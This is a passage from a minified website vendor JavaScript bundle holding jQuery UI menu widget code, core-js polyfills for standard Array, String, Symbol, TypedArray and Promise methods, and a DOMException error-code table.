n,i,r;this.blur(t,t&&"focus"===t.type),this._scrollIntoView(e),this.active=e.first(),i=this.active.children(".ui-menu-item-wrapper"),this._addClass(i,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",i.attr("id")),r=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(r,null,"ui-state-active"),t&&"keydown"===t.type?this._close():this.timer=this._delay((function(){this._close()}),this.delay),(n=e.children(".ui-menu")).length&&t&&/^mouse/.test(t.type)&&this._startOpening(n),this.activeMenu=e.parent(),this._trigger("focus",t,{item:e})},_scrollIntoView:function(e){var n,i,r,o,a,s;this._hasScroll()&&(n=parseFloat(t.css(this.activeMenu[0],"borderTopWidth"))||0,i=parseFloat(t.css(this.activeMenu[0],"paddingTop"))||0,r=e.offset().top-this.activeMenu.offset().top-n-i,o=this.activeMenu.scrollTop(),a=this.activeMenu.height(),s=e.outerHeight(),r<0?this.activeMenu.scrollTop(o+r):r+s>a&&this.activeMenu.scrollTop(o+r-a+s))},blur:function(t,e){e||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",t,{item:this.active}),this.active=null)},_startOpening:function(t){clearTimeout(this.timer),"true"===t.attr("aria-hidden")&&(this.timer=this._delay((function(){this._close(),this._open(t)}),this.delay))},_open:function(e){var n=t.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(e.parents(".ui-menu")).hide().attr("aria-hidden","true"),e.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(n)},collapseAll:function(e,n){clearTimeout(this.timer),this.timer=this._delay((function(){var i=n?this.element:t(e&&e.target).closest(this.element.find(".ui-menu"));i.length||(i=this.element),this._close(i),this.blur(e),this._removeClass(i.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=i}),n?0:this.delay)},_close:function(t){t||(t=this.active?this.active.parent():this.element),t.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(e){return!t(e.target).closest(".ui-menu").length},_isDivider:function(t){return!/[^\-\u2014\u2013\s]/.test(t.text())},collapse:function(t){var e=this.active&&this.active.parent().closest(".ui-menu-item",this.element);e&&e.length&&(this._close(),this.focus(t,e))},expand:function(t){var e=this.active&&this._menuItems(this.active.children(".ui-menu")).first();e&&e.length&&(this._open(e.parent()),this._delay((function(){this.focus(t,e)})))},next:function(t){this._move("next","first",t)},previous:function(t){this._move("prev","last",t)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_menuItems:function(t){return(t||this.element).find(this.options.items).filter(".ui-menu-item")},_move:function(t,e,n){var i;this.active&&(i="first"===t||"last"===t?this.active["first"===t?"prevAll":"nextAll"](".ui-menu-item").last():this.active[t+"All"](".ui-menu-item").first()),i&&i.length&&this.active||(i=this._menuItems(this.activeMenu)[e]()),this.focus(n,i)},nextPage:function(e){var n,i,r;this.active?this.isLastItem()||(this._hasScroll()?(i=this.active.offset().top,r=this.element.innerHeight(),0===t.fn.jquery.indexOf("3.2.")&&(r+=this.element[0].offsetHeight-this.element.outerHeight()),this.active.nextAll(".ui-menu-item").each((function(){return(n=t(this)).offset().top-i-r<0})),this.focus(e,n)):this.focus(e,this._menuItems(this.activeMenu)[this.active?"last":"first"]())):this.next(e)},previousPage:function(e){var n,i,r;this.active?this.isFirstItem()||(this._hasScroll()?(i=this.active.offset().top,r=this.element.innerHeight(),0===t.fn.jquery.indexOf("3.2.")&&(r+=this.element[0].offsetHeight-this.element.outerHeight()),this.active.prevAll(".ui-menu-item").each((function(){return(n=t(this)).offset().top-i+r>0})),this.focus(e,n)):this.focus(e,this._menuItems(this.activeMenu).first())):this.next(e)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(e){this.active=this.active||t(e.target).closest(".ui-menu-item");var n={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(e,!0),this._trigger("select",e,n)},_filterMenuItems:function(e){var n=e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),i=new RegExp("^"+n,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter((function(){return i.test(String.prototype.trim.call(t(this).children(".ui-menu-item-wrapper").text()))}))}})})?i.apply(e,r):i)||(t.exports=o)}()},wE6v:function(t,e,n){"use strict";var i=n("xluM"),r=n("hh1v"),o=n("2bX/"),a=n("3Eq5"),s=n("SFrS"),l=n("tiKp"),u=TypeError,c=l("toPrimitive");t.exports=function(t,e){if(!r(t)||o(t))return t;var n,l=a(t,c);if(l){if(void 0===e&&(e="default"),n=i(l,t,e),!r(n)||o(n))return n;throw new u("Can't convert object to primitive value")}return void 0===e&&(e="number"),s(t,e)}},wLYn:function(t,e,n){"use strict";var i=n("I+eb"),r=n("BTho");i({target:"Function",proto:!0,forced:Function.bind!==r},{bind:r})},"wZ/5":function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("Yhre"),a=n("JiZb"),s=o.ArrayBuffer;i({global:!0,constructor:!0,forced:r.ArrayBuffer!==s},{ArrayBuffer:s}),a("ArrayBuffer")},waxf:function(t,e,n){"use strict";var i=n("67WC"),r=n("tycR").filter,o=n("FEiF"),a=i.aTypedArray;(0,i.exportTypedArrayMethod)("filter",(function(t){var e=r(a(this),t,arguments.length>1?arguments[1]:void 0);return o(this,e)}))},wfmh:function(t,e,n){"use strict";var i=n("I+eb"),r=n("ImZN"),o=n("hBjN");i({target:"Object",stat:!0},{fromEntries:function(t){var e={};return r(t,(function(t,n){o(e,t,n)}),{AS_ENTRIES:!0}),e}})},wg0c:function(t,e,n){"use strict";var i=n("2oRo"),r=n("0Dky"),o=n("4zBA"),a=n("V37c"),s=n("WKiH").trim,l=n("WJkJ"),u=i.parseInt,c=i.Symbol,d=c&&c.iterator,f=/^[+-]?0x/i,h=o(f.exec),p=8!==u(l+"08")||22!==u(l+"0x16")||d&&!r((function(){u(Object(d))}));t.exports=p?function(t,e){var n=s(a(t));return u(n,e>>>0||(h(f,n)?16:10))}:u},x0AG:function(t,e,n){"use strict";var i=n("I+eb"),r=n("tycR").findIndex,o=n("RNIs"),a=!0;"findIndex"in[]&&Array(1).findIndex((function(){a=!1})),i({target:"Array",proto:!0,forced:a},{findIndex:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),o("findIndex")},x2An:function(t,e,n){"use strict";n("I+eb")({target:"Reflect",stat:!0},{has:function(t,e){return e in t}})},x83w:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("fixed")},{fixed:function(){return r(this,"tt","","")}})},xDBR:function(t,e,n){"use strict";t.exports=!1},xRNQ:function(t,e,n){"use strict";var i=n("I+eb"),r=n("Gi26"),o=n("2bX/"),a=n("DVFp"),s=n("VpIT"),l=n("C0Od"),u=s("symbol-to-string-registry");i({target:"Symbol",stat:!0,forced:!l},{keyFor:function(t){if(!o(t))throw new TypeError(a(t)+" is not a symbol");if(r(u,t))return u[t]}})},xdBZ:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("italics")},{italics:function(){return r(this,"i","","")}})},xg1e:function(t,e,n){"use strict";var i=n("Gi26");t.exports=function(t){return void 0!==t&&(i(t,"value")||i(t,"writable"))}},xgco:function(t,e,n){"use strict";var i=n("g6v/"),r=n("/OPJ"),o=n("xrYK"),a=n("7dAM"),s=n("afO8").get,l=RegExp.prototype,u=TypeError;i&&r&&a(l,"dotAll",{configurable:!0,get:function(){if(this!==l){if("RegExp"===o(this))return!!s(this).dotAll;throw new u("Incompatible receiver, RegExp required")}}})},xluM:function(t,e,n){"use strict";var i=n("QNWe"),r=Function.prototype.call;t.exports=i?r.bind(r):function(){return r.apply(r,arguments)}},xqd7:function(t,e,n){"use strict";t.exports="function"==typeof Bun&&Bun&&"string"==typeof Bun.version},xrYK:function(t,e,n){"use strict";var i=n("4zBA"),r=i({}.toString),o=i("".slice);t.exports=function(t){return o(r(t),8,-1)}},xs3f:function(t,e,n){"use strict";var i=n("2oRo"),r=n("Y3Q8"),o=i["__core-js_shared__"]||r("__core-js_shared__",{});t.exports=o},xtKg:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM"),o=n("xDBR"),a=n("Xnc8"),s=n("Fib7"),l=n("3MOf"),u=n("4WOD"),c=n("0rvr"),d=n("1E5z"),f=n("kRJp"),h=n("yy0I"),p=n("tiKp"),v=n("P4y1"),g=n("rpNk"),m=a.PROPER,y=a.CONFIGURABLE,b=g.IteratorPrototype,w=g.BUGGY_SAFARI_ITERATORS,x=p("iterator"),E=function(){return this};t.exports=function(t,e,n,a,p,g,T){l(n,e,a);var C,S,M,A=function(t){if(t===p&&_)return _;if(!w&&t&&t in O)return O[t];switch(t){case"keys":case"values":case"entries":return function(){return new n(this,t)}}return function(){return new n(this)}},k=e+" Iterator",D=!1,O=t.prototype,I=O[x]||O["@@iterator"]||p&&O[p],_=!w&&I||A(p),P="Array"===e&&O.entries||I;if(P&&(C=u(P.call(new t)))!==Object.prototype&&C.next&&(o||u(C)===b||(c?c(C,b):s(C[x])||h(C,x,E)),d(C,k,!0,!0),o&&(v[k]=E)),m&&"values"===p&&I&&"values"!==I.name&&(!o&&y?f(O,"name","values"):(D=!0,_=function(){return r(I,this)})),p)if(S={values:A("values"),keys:g?_:A("keys"),entries:A("entries")},T)for(M in S)(w||D||!(M in O))&&h(O,M,S[M]);else i({target:e,proto:!0,forced:w||D},S);return o&&!T||O[x]===_||h(O,x,_,{name:p}),v[e]=_,S}},xz1G:function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("7dAM"),a=n("g6v/"),s=TypeError,l=Object.defineProperty,u=r.self!==r;try{if(a){var c=Object.getOwnPropertyDescriptor(r,"self");!u&&c&&c.get&&c.enumerable||o(r,"self",{get:function(){return r},set:function(t){if(this!==r)throw new s("Illegal invocation");l(r,"self",{value:t,writable:!0,configurable:!0,enumerable:!0})},configurable:!0,enumerable:!0})}else i({global:!0,simple:!0,forced:u},{self:r})}catch(t){}},y0yY:function(t,e,n){"use strict";var i=n("WKiH").end,r=n("yNLB");t.exports=r("trimEnd")?function(){return i(this)}:"".trimEnd},y57E:function(t,e,n){"use strict";var i=n("I+eb"),r=n("1Clt"),o=n("/GqU"),a=Array;i({target:"Array",proto:!0},{with:function(t,e){return r(o(this),a,t,e)}})},y6ec:function(t,e,n){var i,r,o;!function(a){"use strict";r=[n("+2Rf"),n("Qwlt")],void 0===(o="function"==typeof(i=function(t){return t.fn.extend({uniqueId:(e=0,function(){return this.each((function(){this.id||(this.id="ui-id-"+ ++e)}))}),removeUniqueId:function(){return this.each((function(){/^ui-id-\d+$/.test(this.id)&&t(this).removeAttr("id")}))}});var e})?i.apply(e,r):i)||(t.exports=o)}()},yLpj:function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},yNLB:function(t,e,n){"use strict";var i=n("Xnc8").PROPER,r=n("0Dky"),o=n("WJkJ");t.exports=function(t){return r((function(){return!!o[t]()||"​᠎"!=="​᠎"[t]()||i&&o[t].name!==t}))}},yQYn:function(t,e,n){"use strict";var i=n("I+eb"),r=n("T63f");i({target:"Object",stat:!0,forced:Object.isExtensible!==r},{isExtensible:r})},yWo2:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("small")},{small:function(){return r(this,"small","","")}})},yXV3:function(t,e,n){"use strict";var i=n("I+eb"),r=n("RiVN"),o=n("TWQb").indexOf,a=n("pkCn"),s=r([].indexOf),l=!!s&&1/s([1],1,-0)<0;i({target:"Array",proto:!0,forced:l||!a("indexOf")},{indexOf:function(t){var e=arguments.length>1?arguments[1]:void 0;return l?s(this,t,e)||0:o(this,t,e)}})},yiG3:function(t,e,n){"use strict";n("I+eb")({target:"Math",stat:!0},{log1p:n("HsHA")})},yoRg:function(t,e,n){"use strict";var i=n("4zBA"),r=n("Gi26"),o=n("/GqU"),a=n("TWQb").indexOf,s=n("0BK2"),l=i([].push);t.exports=function(t,e){var n,i=o(t),u=0,c=[];for(n in i)!r(s,n)&&r(i,n)&&l(c,n);for(;e.length>u;)r(i,n=e[u++])&&(~a(c,n)||l(c,n));return c}},ypFw:function(t,e,n){"use strict";var i=n("67WC"),r=n("1Y/n").left,o=i.aTypedArray;(0,i.exportTypedArrayMethod)("reduce",(function(t){var e=arguments.length;return r(o(this),t,e,e>1?arguments[1]:void 0)}))},yq1k:function(t,e,n){"use strict";var i=n("I+eb"),r=n("TWQb").includes,o=n("0Dky"),a=n("RNIs");i({target:"Array",proto:!0,forced:o((function(){return!Array(1).includes()}))},{includes:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),a("includes")},ytjO:function(t,e,n){"use strict";var i=n("I+eb"),r=n("y0yY");i({target:"String",proto:!0,name:"trimEnd",forced:"".trimRight!==r},{trimRight:r})},yw1R:function(t,e,n){var i,r,o;!function(a){"use strict";r=[n("+2Rf"),n("Qwlt")],void 0===(o="function"==typeof(i=function(t){return t.ui.safeActiveElement=function(t){var e;try{e=t.activeElement}catch(n){e=t.body}return e||(e=t.body),e.nodeName||(e=t.body),e}})?i.apply(e,r):i)||(t.exports=o)}()},yy0I:function(t,e,n){"use strict";var i=n("Fib7"),r=n("m/L8"),o=n("E9LY"),a=n("Y3Q8");t.exports=function(t,e,n,s){s||(s={});var l=s.enumerable,u=void 0!==s.name?s.name:e;if(i(n)&&o(n,u,s),s.global)l?t[e]=n:a(e,n);else{try{s.unsafe?t[e]&&(l=!0):delete t[e]}catch(t){}l?t[e]=n:r.f(t,e,{value:n,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return t}},yyeX:function(t,e,n){"use strict";var i=n("4zBA"),r=Set.prototype;t.exports={Set:Set,add:i(r.add),has:i(r.has),remove:i(r.delete),proto:r}},yyme:function(t,e,n){"use strict";var i=n("I+eb"),r=n("gdVl"),o=n("RNIs");i({target:"Array",proto:!0},{fill:r}),o("fill")},z5iJ:function(t,e,n){"use strict";t.exports={IndexSizeError:{s:"INDEX_SIZE_ERR",c:1,m:1},DOMStringSizeError:{s:"DOMSTRING_SIZE_ERR",c:2,m:0},HierarchyRequestError:{s:"HIERARCHY_REQUEST_ERR",c:3,m:1},WrongDocumentError:{s:"WRONG_DOCUMENT_ERR",c:4,m:1},InvalidCharacterError:{s:"INVALID_CHARACTER_ERR",c:5,m:1},NoDataAllowedError:{s:"NO_DATA_ALLOWED_ERR",c:6,m:0},NoModificationAllowedError:{s:"NO_MODIFICATION_ALLOWED_ERR",c:7,m:1},NotFoundError:{s:"NOT_FOUND_ERR",c:8,m:1},NotSupportedError:{s:"NOT_SUPPORTED_ERR",c:9,m:1},InUseAttributeError:{s:"INUSE_ATTRIBUTE_ERR",c:10,m:1},InvalidStateError:{s:"INVALID_STATE_ERR",c:11,m:1},SyntaxError:{s:"SYNTAX_ERR",c:12,m:1},InvalidModificationError:{s:"INVALID_MODIFICATION_ERR",c:13,m:1},NamespaceError:{s:"NAMESPACE_ERR",c:14,m:1},InvalidAccessError:{s:"INVALID_ACCESS_ERR",c:15,m:1},ValidationError:{s:"VALIDATION_ERR",c:16,m:0},TypeMismatchError:{s:"TYPE_MISMATCH_ERR",c:17,m:1},SecurityError:{s:"SECURITY_ERR",c:18,m:1},NetworkError:{s:"NETWORK_ERR",c:19,m:1},AbortError:{s:"ABORT_ERR",c:20,m:1},URLMismatchError:{s:"URL_MISMATCH_ERR",c:21,m:1},QuotaExceededError:{s:"QUOTA_EXCEEDED_ERR",c:22,m:1},TimeoutError:{s:"TIMEOUT_ERR",c:23,m:1},InvalidNodeTypeError:{s:"INVALID_NODE_TYPE_ERR",c:24,m:1},DataCloneError:{s:"DATA_CLONE_ERR",c:25,m:1}}},z8NH:function(t,e,n){"use strict";n("dOgj")("Float32",(function(t){return function(e,n,i){return t(this,e,n,i)}}))},zBJ4:function(t,e,n){"use strict";var i=n("2oRo"),r=n("hh1v"),o=i.document,a=r(o)&&r(o.createElement);t.exports=function(t){return a?o.createElement(t):{}}},zHFu:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("bold")},{bold:function(){return r(this,"b","","")}})},zJiX:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xDBR"),o=n("Rzhe").CONSTRUCTOR,a=n("0lZ3"),s=n("0GbY"),l=n("Fib7"),u=n("yy0I"),c=a&&a.prototype;if(i({target:"Promise",proto:!0,forced:o,real:!0},{catch:function(t){return this.then(void 0,t)}}),!r&&l(a)){var d=s("Promise").prototype.catch;c.catch!==d&&u(c,"catch",d,{unsafe:!0})}},zKZe:function(t,e,n){"use strict";var i=n("I+eb"),r=n("YNrV");i({target:"Object",stat:!0,arity:2,forced:Object.assign!==r},{assign:r})},zSZm:function(t,e,n){"use strict";var i=n("67WC"),r=i.aTypedArray,o=i.exportTypedArrayMethod,a=Math.floor;o("reverse",(function(){for(var t,e=r(this).length,n=a(e/2),i=0;i<n;)t=this[i],this[i++]=this[--e],this[e]=t;return this}))},zc4i:function(t,e,n){"use strict";var i=n("2oRo"),r=n("Fib7"),o=i.WeakMap;t.exports=r(o)&&/native code/.test(String(o))},zfnd:function(t,e,n){"use strict";var i=n("glrk"),r=n("hh1v"),o=n("8GlL");t.exports=function(t,e){if(i(t),r(e)&&e.constructor===t)return e;var n=o.f(t);return(0,n.resolve)(e),n.promise}},zuhW:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hh1v"),o=n("8YOa").onFreeze,a=n("uy83"),s=n("0Dky"),l=Object.preventExtensions;i({target:"Object",stat:!0,forced:s((function(){l(1)})),sham:!a},{preventExtensions:function(t){return l&&r(t)?l(o(t)):t}})}}]);
//# sourceMappingURL=vendor~about~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~~4175c1f5.1164.js.map